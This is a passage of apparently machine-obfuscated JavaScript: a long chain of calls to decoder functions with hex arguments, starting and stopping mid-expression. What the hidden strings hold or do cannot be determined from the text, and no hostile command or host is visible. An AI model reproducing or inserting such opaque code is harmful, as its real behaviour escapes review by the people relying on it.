,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7